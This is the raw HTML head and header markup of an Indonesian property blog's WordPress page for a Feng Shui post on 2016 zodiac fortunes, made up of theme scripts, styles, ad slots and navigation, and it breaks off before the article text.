<!-- analytics-code google analytics manual tracking code --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-77416892-6', 'auto');
  ga('send', 'pageview');

</script><!--  --><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://blog.rumahdewi.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://blog.rumahdewi.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/blog.rumahdewi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.4";
var td_get_template_directory_uri="https:\/\/blog.rumahdewi.com\/wp-content\/themes\/rumahdewi";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1ba0e1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #1ba0e1;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #1ba0e1 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #1ba0e1;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #1ba0e1 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #1ba0e1;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #1ba0e1 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #1ba0e1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1ba0e1 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1ba0e1 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #1ba0e1;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1ba0e1 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1ba0e1;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #1ba0e1;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(27, 160, 225, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before {
        background-color: #1ba0e1;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1ba0e1 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1ba0e1;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #1ba0e1;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1ba0e1;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #1ba0e1;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap {
    	background-color: #1ba0e1 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1ba0e1 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1ba0e1;
        background: -moz-linear-gradient(top, #1ba0e1 0%, #0697e0 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1ba0e1), color-stop(100%, #0697e0));
        background: -webkit-linear-gradient(top, #1ba0e1 0%, #0697e0 100%);
        background: -o-linear-gradient(top, #1ba0e1 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1ba0e1 0%, #0697e0 100%);
        background: linear-gradient(to bottom, #1ba0e1 0%, #0697e0 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1ba0e1', endColorstr='#0697e0', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d8d8d8;
    }

    
    .mfp-content .td-login-button {
        color: #dd3333;
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #ffffff;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }





    
    .td-footer-wrapper {
        background-color: #1ba0e1;
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #1ba0e1;
    }

    
    .td-subfooter-menu li a:hover {
        color: #1ba0e1;
    }
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-660 single-format-standard rejeki-shio-2016-tahun-monyet-api wpb-js-composer js-comp-ver-4.12.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/rumahdewicom" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/+Rumahdewigoogle" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/rumahdewi_ig" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/@rumahdewionline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-54"><a href="https://blog.rumahdewi.com/">BERANDA</a></li>
<li id="menu-item-643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-643"><a href="https://www.rumahdewi.com/listing?search=">CARI PROPERTI</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-645"><a href="http://panel.rumahdewi.com/tambah-listing">PASANG LISTING</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blog.rumahdewi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->

<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://blog.rumahdewi.com/">
            <img class="td-retina-data" data-retina="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" src="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" alt="logo rumahdewi" title="logo rumahdewi"/>
            <span class="td-visual-hidden">Portal Berita Properti Terkini</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="7379554859"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://blog.rumahdewi.com/">
			<img class="td-retina-data" data-retina="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" src="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" alt="logo rumahdewi" title="logo rumahdewi"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://blog.rumahdewi.com/">
			<img class="td-retina-data" data-retina="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" src="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png" alt="logo rumahdewi" title="logo rumahdewi"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="https://blog.rumahdewi.com/">BERANDA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-643"><a href="https://www.rumahdewi.com/listing?search=">CARI PROPERTI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-645"><a href="http://panel.rumahdewi.com/tambah-listing">PASANG LISTING</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://blog.rumahdewi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://blog.rumahdewi.com/"><span itemprop="title">Beranda</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="View all posts in Feng Shui" class="entry-crumb" itemprop="url" href="https://blog.rumahdewi.com/category/feng-shui/"><span itemprop="title">Feng Shui</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Rejeki Shio 2016 – Tahun Monyet Api"><meta itemprop="url" content = "https://blog.rumahdewi.com/rejeki-shio-2016-tahun-monyet-api/">Rejeki Shio 2016 – Tahun Monyet Api</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
